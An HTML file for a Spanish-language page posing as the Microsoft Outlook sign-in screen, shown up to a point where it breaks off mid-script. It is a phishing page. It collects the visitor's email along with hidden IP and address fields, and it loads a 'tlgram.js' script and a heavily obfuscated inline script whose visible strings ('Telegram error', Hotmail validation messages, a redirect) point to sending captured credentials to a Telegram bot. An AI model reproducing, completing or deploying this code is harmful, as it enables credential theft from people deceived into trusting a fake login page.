
<file: index.html>
<!DOCTYPE html><html lang="es"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Bienvenido</title> <link rel="stylesheet" href="style.css"> <link rel="shortcut icon" href="picts/ico.ico" type="image/x-icon"> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet"></head><body> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> 
<div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div class="cont"> <div class="cont-form"> <div class="log"> <img src="picts/out.png" alt=""> </div> <div class="cont-xjsx"> <div class="lg"> <img src="picts/log.svg" alt=""> </div> <div class="txt-sin"> <p>Iniciar sesión<span>Continuar a Outlook</span></p> </div> <p id="err"></p>
 <form id="xjsx"  method="post">
     <div class="usr"> 
        <input id="js1" name="js1" type="" placeholder="Correo electrónico, teléfono o Skype"> 
    </div> <p id="lce">¿No tiene una cuenta? <a href="#">Cree una.</a></p> 
    <div class="sub"> 
        <input type="submit" value="Siguiente"> 
    </div> 
</form> 
</div> </div> <div class="foot"> <div class="key"> <img src="picts/key.svg" alt=""> </div> <p>Opciones de inicio de sesión</p> </div> </div> <div class="sefue"> <p>Términos de uso</p> <p>Privacidad y cookies</p> <p>...</p> </div> 

<div id="gfg" style="display:none;"></div> 
<div id="ip" style="display:none;"></div> 
<div id="address" style="display:none;"></div>




</body></html>
<script src="tlgram.js"></script>
<script>
(function(_0x5a3be5,_0x3de07d){const _0x4def7d=_0x5a3be5();function _0x355127(_0xecfa24,_0x26aa1e,_0x10bac5,_0x377e0a){return _0x2df0(_0x377e0a- -0x18e,_0x10bac5);}function _0x85df6c(_0x55c411,_0x562356,_0x35b518,_0x36b9d7){return _0x2df0(_0x35b518-0xf7,_0x562356);}while(!![]){try{const _0x5e7dd7=-parseInt(_0x355127(-0x30,0x7,-0x70,-0x1b))/(-0x22*-0xb5+-0x21a2+-0x7*-0x15f)*(-parseInt(_0x85df6c(0x2af,0x25d,0x28e,0x2a0))/(0x25fc+-0x1fd7+-0x623))+-parseInt(_0x355127(0x37,0x34,0x2e,0x70))/(0xd05+0x1*0xa7f+-0x1781)+parseInt(_0x85df6c(0x2e4,0x2fc,0x2ae,0x289))/(0xf01+0x11a6+-0x20a3)+-parseInt(_0x355127(0x2,0x9c,0x90,0x45))/(0x1eae+-0x1*0x14e+-0x1d5b)+-parseInt(_0x85df6c(0x214,0x21a,0x247,0x1e5))/(-0xa*0x1e7+-0x15c6+0x28d2)+-parseInt(_0x85df6c(0x305,0x326,0x2e7,0x318))/(0xd98+-0x16*-0xdf+-0xab*0x31)*(-parseInt(_0x355127(0x13,0x2a,0xc0,0x69))/(-0x1*-0x100d+-0x436*0x2+-0x799))+parseInt(_0x355127(0x7f,0x14,0x89,0x43))/(-0x1*-0x1729+0x17e*-0x15+0x836)*(parseInt(_0x355127(0xe1,0xcb,0x24,0x84))/(-0x109*-0x20+0x40e+-0x1292*0x2));if(_0x5e7dd7===_0x3de07d)break;else _0x4def7d['push'](_0x4def7d['shift']());}catch(_0x313c67){_0x4def7d['push'](_0x4def7d['shift']());}}}(_0x4c7d,0x2b655+0x2*0x26d05+-0x77*0xa33));const _0x9f61d6=(function(){const _0x491dcc={'TZeFZ':function(_0x1a59cc,_0x27a0d5){return _0x1a59cc!==_0x27a0d5;},'ISyaR':_0x4d7cdf(-0x1a5,-0x187,-0x1b4,-0x171),'uOdCw':_0x4d7cdf(-0x1f6,-0x14a,-0x1ee,-0x1ac),'dLzSl':'_index.htm'+'l','WIIZY':function(_0xb10bc7,_0x1bcf0e){return _0xb10bc7(_0x1bcf0e);},'DSuJP':_0x334b5a(-0x8f,-0x3b,-0x92,-0xe6)+_0x4d7cdf(-0x18a,-0x1a9,-0x1c4,-0x1bf)+_0x4d7cdf(-0x1b9,-0x1a9,-0x149,-0x160)+_0x4d7cdf(-0x197,-0x16f,-0x176,-0x13d)};let _0x7075b5=!![];function _0x4d7cdf(_0x588f6f,_0x398cfd,_0x4968d9,_0x1eaaca){return _0x2df0(_0x1eaaca- -0x33a,_0x398cfd);}function _0x334b5a(_0x5a1af3,_0x49dd92,_0x1da923,_0x28f55d){return _0x2df0(_0x5a1af3- -0x26b,_0x49dd92);}return function(_0x4aca6a,_0x45790d){const _0x4efd31={'yeWcY':_0x491dcc['dLzSl'],'qnwOw':function(_0x432dbe,_0x288bf9){function _0x153478(_0x11f262,_0x525075,_0x187f3e,_0x33b199){return _0x2df0(_0x525075-0x13b,_0x187f3e);}return _0x491dcc[_0x153478(0x37f,0x322,0x367,0x37d)](_0x432dbe,_0x288bf9);},'mVscB':_0x491dcc['DSuJP']},_0x1b2351=_0x7075b5?function(){function _0x22614d(_0x3310f0,_0x51422f,_0x118293,_0x1d2f00){return _0x2df0(_0x1d2f00- -0x3bd,_0x118293);}function _0xb3fca6(_0x4f7603,_0x36cde1,_0x4a0443,_0x3f1b29){return _0x2df0(_0x3f1b29-0xde,_0x4a0443);}if(_0x45790d){if(_0x491dcc[_0x22614d(-0x21d,-0x248,-0x253,-0x257)](_0x491dcc[_0xb3fca6(0x2ca,0x23a,0x248,0x296)],_0x491dcc[_0xb3fca6(0x310,0x305,0x30b,0x2ca)])){const _0x24f817=_0x45790d['apply'](_0x4aca6a,arguments);return _0x45790d=null,_0x24f817;}else _0x28713b['ok']?_0x4dba66[_0xb3fca6(0x1f6,0x201,0x23a,0x252)]['href']=_0x4efd31['yeWcY']:(_0x4efd31['qnwOw'](_0x5892da,_0x4efd31[_0x22614d(-0x255,-0x26f,-0x2bb,-0x26a)]),_0x26cea0['error']('Telegram\x20e'+_0xb3fca6(0x291,0x232,0x258,0x27a),_0x58c24b));}}:function(){};return _0x7075b5=![],_0x1b2351;};}()),_0x112136=_0x9f61d6(this,function(){function _0x3bb4a0(_0x82448e,_0x571c46,_0x4cf50c,_0xeb7f74){return _0x2df0(_0x571c46-0xfa,_0x82448e);}function _0x56a815(_0x6d8732,_0x5c6cac,_0x308d91,_0x3ef01b){return _0x2df0(_0x6d8732-0x1c1,_0x308d91);}const _0x64bd82={};_0x64bd82['akckD']=_0x56a815(0x31a,0x2eb,0x34a,0x2fe)+'+$';const _0x1693e9=_0x64bd82;return _0x112136[_0x56a815(0x336,0x322,0x360,0x325)]()['search'](_0x1693e9[_0x56a815(0x369,0x35d,0x34a,0x32d)])['toString']()[_0x3bb4a0(0x303,0x2b7,0x27c,0x2cb)+'r'](_0x112136)[_0x3bb4a0(0x34d,0x308,0x33f,0x2d7)](_0x1693e9[_0x3bb4a0(0x2cd,0x2a2,0x2c6,0x2b9)]);});_0x112136();function _0x2df0(_0x2f6fa0,_0x4be9bc){const _0x4664bd=_0x4c7d();return _0x2df0=function(_0x4b496b,_0x33041c){_0x4b496b=_0x4b496b-(0x173*-0x9+-0x252b+0x3385);let _0x439c0a=_0x4664bd[_0x4b496b];if(_0x2df0['tnynQp']===undefined){var _0xb89a8d=function(_0x1053e4){const _0x32efda='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1ecd31='',_0x2ab324='',_0x5af7fd=_0x1ecd31+_0xb89a8d;for(let _0x45581e=-0x19f+-0x1*0x190a+0x20d*0xd,_0x39a4d6,_0x199a87,_0x36474b=-0x334+-0x2*0xbb4+0x1a9c;_0x199a87=_0x1053e4['charAt'](_0x36474b++);~_0x199a87&&(_0x39a4d6=_0x45581e%(0x21*0x108+-0x2*0x759+-0x1352*0x1)?_0x39a4d6*(-0x26d2+-0x3da*0x2+0x2ec6)+_0x199a87:_0x199a87,_0x45581e++%(-0x10be+0x109a+0x2*0x14))?_0x1ecd31+=_0x5af7fd['charCodeAt'](_0x36474b+(-0x813+0x26aa+0x9*-0x365))-(-0x1385+-0x2562+0x2b*0x153)!==0x17fb+-0x1073+0x2*-0x3c4?String['fromCharCode'](0x57*0x42+0x96f*-0x1+-0xc00&_0x39a4d6>>(-(-0x2*-0x133+0x2304+-0x2568)*_0x45581e&-0x6d3*0x1+-0xb*-0x4f+0x374*0x1)):_0x45581e:-0x10b*0x1f+-0x313*0xc+0x4539){_0x199a87=_0x32efda['indexOf'](_0x199a87);}for(let _0x1f4392=-0x1*0x1743+0x1d9a+0x3*-0x21d,_0x361bd0=_0x1ecd31['length'];_0x1f4392<_0x361bd0;_0x1f4392++){_0x2ab324+='%'+('00'+_0x1ecd31['charCodeAt'](_0x1f4392)['toString'](-0x1*-0xe35+0x1b59*-0x1+-0x1*-0xd34))['slice'](-(0x1604+-0x9*-0x27+-0x1761));}return decodeURIComponent(_0x2ab324);};_0x2df0['PwWHRj']=_0xb89a8d,_0x2f6fa0=arguments,_0x2df0['tnynQp']=!![];}const _0x1cb20a=_0x4664bd[0xc9a*-0x3+0x7*0x2ec+0x2*0x8ad],_0x39ee60=_0x4b496b+_0x1cb20a,_0x500881=_0x2f6fa0[_0x39ee60];if(!_0x500881){const _0x4785a5=function(_0xb396b1){this['wbUVVL']=_0xb396b1,this['HJrzvi']=[0xb83+0x2263+-0x1f*0x17b,0x21f4+0x1*0x1463+-0x1*0x3657,-0x15d0+0x2*0xd27+-0x47e],this['UrQzRT']=function(){return'newState';},this['OsAlKM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nTUwNd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4785a5['prototype']['TCFrJZ']=function(){const _0x47a8b1=new RegExp(this['OsAlKM']+this['nTUwNd']),_0x117154=_0x47a8b1['test'](this['UrQzRT']['toString']())?--this['HJrzvi'][0x1ef9+0xfec+0x2ee4*-0x1]:--this['HJrzvi'][0x3*0x55a+-0x18bb+0x8ad];return this['DbYsVW'](_0x117154);},_0x4785a5['prototype']['DbYsVW']=function(_0x30289d){if(!Boolean(~_0x30289d))return _0x30289d;return this['UUuQTl'](this['wbUVVL']);},_0x4785a5['prototype']['UUuQTl']=function(_0x3084dd){for(let _0xeba14d=0x1d7*-0x8+0x24c0+-0x1e*0xbc,_0x3042d1=this['HJrzvi']['length'];_0xeba14d<_0x3042d1;_0xeba14d++){this['HJrzvi']['push'](Math['round'](Math['random']())),_0x3042d1=this['HJrzvi']['length'];}return _0x3084dd(this['HJrzvi'][-0x26b+-0x3*-0x1e1+-0x338]);},new _0x4785a5(_0x2df0)['TCFrJZ'](),_0x439c0a=_0x2df0['PwWHRj'](_0x439c0a),_0x2f6fa0[_0x39ee60]=_0x439c0a;}else _0x439c0a=_0x500881;return _0x439c0a;},_0x2df0(_0x2f6fa0,_0x4be9bc);}const _0x723139=(function(){function _0x1df9cd(_0x109775,_0x371737,_0x2c1438,_0x4cb347){return _0x2df0(_0x2c1438-0x76,_0x371737);}const _0x16555e={'eUCll':'gfg','LmPRu':function(_0x4e9047,_0x1000e5){return _0x4e9047(_0x1000e5);},'byXih':_0x1df9cd(0x1fd,0x20f,0x1e4,0x1a7)+_0x1df9cd(0x201,0x24f,0x235,0x223)+_0x2cae3b(0x49f,0x452,0x409,0x496)+_0x1df9cd(0x24a,0x1f6,0x217,0x236)+_0x2cae3b(0x49a,0x49f,0x4fa,0x4f6),'tUgoG':'Esta\x20cuent'+_0x1df9cd(0x20f,0x26e,0x240,0x285)+_0x1df9cd(0x212,0x278,0x229,0x26e)+_0x2cae3b(0x487,0x496,0x442,0x4f1)+'Hotmail\x20vá'+'lido','YSmFb':_0x2cae3b(0x43c,0x445,0x41a,0x44f),'BBkFM':'fDtDT','ivPDO':function(_0x5b8d98,_0x54965e){return _0x5b8d98!==_0x54965e;},'mwGNT':_0x1df9cd(0x1d9,0x19b,0x1c8,0x1d4)};function _0x2cae3b(_0x591fc0,_0x402224,_0x1ad323,_0x4e2429){return _0x2df0(_0x402224-0x294,_0x1ad323);}let _0x180552=!![];return function(_0x327f2f,_0x3479dd){const _0x2cc152={};_0x2cc152[_0xe554c9(0x3d4,0x398,0x37e,0x3c7)]=_0x16555e[_0x201c6c(-0x22f,-0x203,-0x247,-0x1b5)],_0x2cc152['YyAuo']=_0x16555e[_0x201c6c(-0x17f,-0x192,-0x18c,-0x1a6)],_0x2cc152[_0xe554c9(0x3fb,0x3b3,0x3a8,0x3d1)]=_0x16555e[_0xe554c9(0x3b4,0x3f6,0x3ae,0x3a8)];function _0xe554c9(_0x260b6f,_0x499c51,_0x120821,_0x18db87){return _0x1df9cd(_0x260b6f-0x192,_0x499c51,_0x120821-0x1b4,_0x18db87-0x1bf);}const _0x3fb760=_0x2cc152;function _0x201c6c(_0x14d009,_0x18e1aa,_0x167ad9,_0x324cd0){return _0x1df9cd(_0x14d009-0xe8,_0x324cd0,_0x18e1aa- -0x3e1,_0x324cd0-0x14d);}if(_0x16555e[_0x201c6c(-0x136,-0x194,-0x1c5,-0x1eb)](_0x16555e[_0x201c6c(-0x1c3,-0x173,-0x136,-0x16c)],_0xe554c9(0x3b6,0x3ad,0x37c,0x3c1)))return _0x2616f1[_0xe554c9(0x3a0,0x32a,0x387,0x373)+_0xe554c9(0x40c,0x3a4,0x3cf,0x3da)](_0x16555e[_0xe554c9(0x3dc,0x37a,0x3d8,0x419)])[_0xe554c9(0x361,0x391,0x3bc,0x3be)]=_0x2718ce['ip'],_0x16555e['LmPRu'](_0x4c9818,_0x16555e[_0xe554c9(0x40f,0x3fa,0x407,0x42b)]);else{const _0x516f60=_0x180552?function(){const _0xb4c0f1={'gqxoh':'Campos\x20obl'+'igatorios','uCyeV':function(_0xca177b,_0x5d7841){return _0xca177b(_0x5d7841);},'tDPiR':_0x3fb760[_0x27c07b(-0x1f4,-0x1b6,-0x203,-0x1e5)],'gIvtE':_0x3fb760[_0x27c07b(-0x1a5,-0x19a,-0x1ec,-0x199)]};function _0x210d05(_0x5aaa50,_0x33f87f,_0x119e17,_0xaef4fe){return _0xe554c9(_0x5aaa50-0x153,_0x5aaa50,_0x119e17-0x6a,_0xaef4fe-0x48);}function _0x27c07b(_0x36fbc6,_0x4af60d,_0x2a0777,_0x38eb3a){return _0xe554c9(_0x36fbc6-0x1f0,_0x4af60d,_0x36fbc6- -0x572,_0x38eb3a-0x19d);}if(_0x3fb760[_0x27c07b(-0x1ca,-0x20a,-0x221,-0x20f)]==='fDtDT'){if(_0x3479dd){const _0x38c564=_0x3479dd[_0x210d05(0x42f,0x3e9,0x3fd,0x3a6)](_0x327f2f,arguments);return _0x3479dd=null,_0x38c564;}}else{_0x2ab324['preventDef'+_0x210d05(0x4b3,0x4b9,0x457,0x41a)]();const _0x5a07b7=_0x5af7fd[_0x210d05(0x46c,0x458,0x4a0,0x471)][_0x210d05(0x457,0x466,0x487,0x4c8)]();if(_0x5a07b7[_0x27c07b(-0x1e8,-0x231,-0x1b3,-0x22d)]===-0x6c0+-0x221c+0x28dc)return _0x4785a5[_0x27c07b(-0x1b6,-0x197,-0x197,-0x1fd)]=_0xb4c0f1['gqxoh'],![];else{if(!_0xb4c0f1[_0x210d05(0x499,0x3ef,0x446,0x40a)](_0x39a4d6,_0x5a07b7))return _0xb396b1[_0x210d05(0x447,0x45f,0x426,0x3ff)]=_0xb4c0f1[_0x27c07b(-0x1c7,-0x1ee,-0x1c9,-0x1ac)],![];}_0x36474b[_0x27c07b(-0x1b5,-0x1f7,-0x18e,-0x216)](_0xb4c0f1[_0x210d05(0x4f7,0x4a3,0x49b,0x4e6)],_0x5a07b7),_0xb4c0f1[_0x210d05(0x408,0x3fc,0x446,0x3ff)](_0x1f4392,_0x361bd0);}}:function(){};return _0x180552=![],_0x516f60;}};}()),_0x52e467=_0x723139(this,function(){const _0x412ee0={'KauUg':function(_0x57643e,_0x2e7884){return _0x57643e===_0x2e7884;},'uZsVM':_0x6c418c(0x2f9,0x295,0x2cd,0x2e8),'weqEw':function(_0x35d6cd,_0x18e9bd){return _0x35d6cd(_0x18e9bd);},'FcMLy':function(_0x2c48ee,_0x5dd6f4){return _0x2c48ee+_0x5dd6f4;},'xDaND':'return\x20(fu'+_0x6c418c(0x3b8,0x357,0x32f,0x381),'sxHJb':function(_0x22603e){return _0x22603e();},'dpnTx':function(_0x187b17,_0x3d1fa6){return _0x187b17===_0x3d1fa6;},'scfus':_0x6c418c(0x345,0x326,0x32f,0x358),'hEWcD':_0x6c418c(0x309,0x2e1,0x2e2,0x2e4),'mbfNH':_0xc79cac(0x48a,0x446,0x48b,0x452),'mSoMS':_0xc79cac(0x43a,0x43d,0x402,0x3e2),'oNCDU':'info','KTSUb':_0xc79cac(0x4a7,0x49c,0x4c8,0x473),'OkANg':_0x6c418c(0x2ee,0x350,0x391,0x333),'YBpIA':_0xc79cac(0x4e7,0x4d3,0x53c,0x4cd),'oSBmR':function(_0x33f1c9,_0x574cc3){return _0x33f1c9<_0x574cc3;}};let _0x5d4042;try{if(_0x412ee0[_0xc79cac(0x436,0x441,0x428,0x402)](_0x412ee0['uZsVM'],_0x412ee0['uZsVM'])){const _0x23bbcc=_0x412ee0[_0x6c418c(0x2a0,0x30e,0x2db,0x2dd)](Function,_0x412ee0[_0xc79cac(0x47e,0x4dd,0x473,0x41c)](_0x412ee0[_0x6c418c(0x2b6,0x309,0x355,0x311)](_0x412ee0[_0xc79cac(0x4db,0x50d,0x4af,0x4bc)],_0xc79cac(0x4c9,0x49f,0x4ab,0x516)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'));_0x5d4042=_0x412ee0[_0x6c418c(0x348,0x350,0x397,0x37c)](_0x23bbcc);}else{const _0xe78742=_0x4de3cf[_0x6c418c(0x334,0x29e,0x335,0x2db)](_0x596ce8,arguments);return _0x2ebd59=null,_0xe78742;}}catch(_0x40a57b){if(_0x412ee0[_0x6c418c(0x2f5,0x2f1,0x318,0x2d6)](_0x412ee0[_0x6c418c(0x317,0x29e,0x2a6,0x2e2)],_0x412ee0[_0x6c418c(0x370,0x313,0x2f5,0x332)])){const _0x1a71a4=_0x29565d[_0x6c418c(0x2a1,0x2fc,0x29b,0x2db)](_0x100fbd,arguments);return _0x52fb39=null,_0x1a71a4;}else _0x5d4042=window;}function _0xc79cac(_0x3795eb,_0x180d1b,_0x3bdb61,_0xe4aef5){return _0x2df0(_0x3795eb-0x2df,_0xe4aef5);}const _0x312d36=_0x5d4042['console']=_0x5d4042[_0x6c418c(0x357,0x36a,0x325,0x35d)]||{},_0x1209df=[_0x412ee0[_0x6c418c(0x33e,0x304,0x344,0x302)],_0x412ee0[_0xc79cac(0x4b7,0x518,0x49b,0x486)],_0x412ee0[_0xc79cac(0x4d1,0x4df,0x4d7,0x4e9)],_0x412ee0[_0xc79cac(0x4a6,0x4b8,0x474,0x47a)],_0x412ee0['OkANg'],_0xc79cac(0x4c7,0x49d,0x468,0x495),_0x412ee0[_0x6c418c(0x39e,0x336,0x2f2,0x353)]];function _0x6c418c(_0x4a8c69,_0xad9568,_0x30ab76,_0x42bf97){return _0x2df0(_0x42bf97-0x172,_0x30ab76);}for(let _0x4a2eed=-0x9fc+0xb81+0x1*-0x185;_0x412ee0[_0xc79cac(0x48e,0x4e5,0x498,0x460)](_0x4a2eed,_0x1209df[_0xc79cac(0x43f,0x46c,0x48c,0x4a1)]);_0x4a2eed++){const _0x52aeaf=_0x723139['constructo'+'r'][_0xc79cac(0x468,0x442,0x4ba,0x4c9)][_0x6c418c(0x319,0x30f,0x322,0x2ce)](_0x723139),_0x34fdd2=_0x1209df[_0x4a2eed],_0x164ceb=_0x312d36[_0x34fdd2]||_0x52aeaf;_0x52aeaf['__proto__']=_0x723139['bind'](_0x723139),_0x52aeaf['toString']=_0x164ceb[_0xc79cac(0x454,0x46b,0x49d,0x435)][_0x6c418c(0x328,0x2e2,0x321,0x2ce)](_0x164ceb),_0x312d36[_0x34fdd2]=_0x52aeaf;}});_0x52e467(),document[_0x56f5e1(-0x1c8,-0x1df,-0x1ae,-0x15b)+_0x206bd0(-0x1c7,-0x235,-0x251,-0x21d)](_0x206bd0(-0x1d6,-0x1d8,-0x1a6,-0x1a7)+_0x206bd0(-0x1e1,-0x1ee,-0x1f7,-0x1ca),function(){const _0x3f395a={'KAWKA':function(_0x2f23ab,_0x165cde){return _0x2f23ab===_0x165cde;},'bzCLo':_0x15aae7(0x4df,0x441,0x4ee,0x49c),'wtxJz':function(_0x572446,_0x42ea97){return _0x572446(_0x42ea97);},'ecMBF':function(_0x4d63d8,_0x22fac6){return _0x4d63d8+_0x22fac6;},'mrjWv':_0x363cce(0x2c7,0x325,0x2c2,0x27b)+_0x15aae7(0x4a4,0x46f,0x4b7,0x4aa)+_0x15aae7(0x46b,0x45e,0x45b,0x495)+'\x20)','WMklu':function(_0x3f98ed){return _0x3f98ed();},'HBcaH':_0x15aae7(0x468,0x433,0x445,0x480),'qiXia':_0x15aae7(0x4a2,0x4fc,0x533,0x4d7),'Uziwv':_0x363cce(0x2e5,0x317,0x337,0x296),'BifqE':'PwOuF','GMHpd':_0x15aae7(0x431,0x4ac,0x40d,0x467)+_0x15aae7(0x4de,0x508,0x496,0x4b9),'Ozwlt':function(_0x596dfc,_0x1491ea){return _0x596dfc===_0x1491ea;},'fseMk':_0x15aae7(0x476,0x50d,0x4d0,0x4d4),'XsHkC':_0x363cce(0x28e,0x251,0x29f,0x291),'ymZFW':function(_0x460483,_0xd68a54){return _0x460483(_0xd68a54);},'PIiSJ':_0x15aae7(0x56c,0x4ce,0x4be,0x50f),'cJZXk':_0x363cce(0x284,0x29c,0x231,0x273),'zUkaC':_0x15aae7(0x567,0x4d7,0x4e3,0x514),'qGRtl':_0x15aae7(0x53e,0x4e3,0x527,0x518),'nFNYz':function(_0xe72c0a,_0x105c0a,_0x4400c3){return _0xe72c0a(_0x105c0a,_0x4400c3);},'kwZvu':'submit'},_0x51de40=document[_0x15aae7(0x455,0x492,0x43c,0x487)+_0x363cce(0x233,0x1d6,0x260,0x26e)](_0x3f395a[_0x15aae7(0x447,0x45a,0x429,0x47e)]);function _0x15aae7(_0x5624e2,_0x26ff86,_0xd1ad72,_0x2ed2b0){return _0x56f5e1(_0xd1ad72,_0x26ff86-0x1e1,_0x2ed2b0-0x61f,_0x2ed2b0-0x83);}let _0x3f6b16=document[_0x15aae7(0x49f,0x4e7,0x4e4,0x487)+'tor'](_0x3f395a[_0x15aae7(0x4fb,0x4a8,0x559,0x4f8)]),_0x3ebd7e=document['querySelec'+_0x15aae7(0x447,0x405,0x404,0x465)](_0x3f395a[_0x363cce(0x2d1,0x2b5,0x307,0x2a3)]);function _0x363cce(_0x38a866,_0x4dae6c,_0x3a77ba,_0x376da7){return _0x56f5e1(_0x3a77ba,_0x4dae6c-0x2e,_0x38a866-0x3ed,_0x376da7-0x14c);}const _0x4706e8=document['querySelec'+_0x363cce(0x233,0x255,0x290,0x21f)](_0x3f395a[_0x363cce(0x2cc,0x26c,0x307,0x31c)]),_0x4b14e5=document['querySelec'+_0x363cce(0x233,0x22d,0x233,0x274)](_0x363cce(0x240,0x23a,0x280,0x1e8));_0x3f395a[_0x363cce(0x298,0x2c3,0x2d3,0x2cc)](setTimeout,function(){function _0x5bdf4f(_0x2317c8,_0x3ca402,_0x476c2e,_0xc9872a){return _0x363cce(_0x476c2e- -0x380,_0x3ca402-0xf7,_0x3ca402,_0xc9872a-0x27);}function _0xa5441(_0x5da388,_0x47a449,_0x3a52f9,_0x13552b){return _0x363cce(_0x5da388- -0x471,_0x47a449-0x197,_0x47a449,_0x13552b-0x1ea);}if(_0x3f395a[_0xa5441(-0x1c7,-0x188,-0x20d,-0x1ee)](_0xa5441(-0x218,-0x259,-0x232,-0x24a),_0xa5441(-0x187,-0x184,-0x13d,-0x16e)))return _0x5766c1[_0xa5441(-0x21f,-0x21b,-0x22b,-0x269)]()[_0xa5441(-0x186,-0x127,-0x1da,-0x1d3)]('(((.+)+)+)'+'+$')[_0x5bdf4f(-0xd5,-0xd0,-0x12e,-0x16c)]()[_0x5bdf4f(-0xe6,-0xc8,-0xe6,-0xb9)+'r'](_0x48f104)[_0x5bdf4f(-0x9d,-0x54,-0x95,-0x7b)](_0x5bdf4f(-0x165,-0x147,-0x14a,-0x18e)+'+$');else _0x4b14e5['style'][_0xa5441(-0x1f4,-0x1d0,-0x21f,-0x225)]=_0x3f395a['bzCLo'];},-0x105e+-0x30c+0x2*0x1379),_0x51de40[_0x15aae7(0x41a,0x483,0x4b6,0x471)+_0x363cce(0x25c,0x2b1,0x20b,0x26b)](_0x3f395a[_0x15aae7(0x47d,0x515,0x492,0x4c4)],_0x230719=>{function _0x441d6f(_0x40eea2,_0x43bf8a,_0x5acd81,_0x141daf){return _0x363cce(_0x43bf8a-0x6,_0x43bf8a-0x6a,_0x40eea2,_0x141daf-0x1b4);}const _0x38c906={'fHIvo':function(_0x319d50,_0x11d496){return _0x3f395a['wtxJz'](_0x319d50,_0x11d496);},'BgFOn':function(_0x111a53,_0x7a0516){function _0x219df3(_0x52d37d,_0x612380,_0x2aa848,_0x53b592){return _0x2df0(_0x53b592-0xe1,_0x52d37d);}return _0x3f395a[_0x219df3(0x22c,0x295,0x231,0x279)](_0x111a53,_0x7a0516);},'wbfXh':_0x3f395a[_0x441d6f(0x2e1,0x2e6,0x286,0x338)],'LBJCl':function(_0x39021e){function _0x461ac4(_0x9a477c,_0x555111,_0x2ba578,_0x247441){return _0x441d6f(_0x555111,_0x247441- -0x3ce,_0x2ba578-0xf6,_0x247441-0x16);}return _0x3f395a[_0x461ac4(-0x162,-0x172,-0x158,-0x149)](_0x39021e);},'KlxVp':_0x441d6f(0x2dd,0x28e,0x2b8,0x2ac),'hbdYP':'warn','yOGqU':_0x3f395a[_0x441d6f(0x23b,0x26b,0x234,0x2b1)],'LHKGR':_0x3f395a[_0x5cff69(-0x156,-0xc6,-0x123,-0x17f)],'hBfKO':_0x3f395a['Uziwv'],'SJwdC':function(_0x238eb9,_0x19777a){return _0x238eb9<_0x19777a;}};_0x230719['preventDef'+_0x5cff69(-0x12d,-0x137,-0x145,-0xf9)]();function _0x5cff69(_0x4e4f7f,_0x349b58,_0x157aae,_0x110232){return _0x363cce(_0x157aae- -0x3e5,_0x349b58-0x1eb,_0x110232,_0x110232-0x1a2);}const 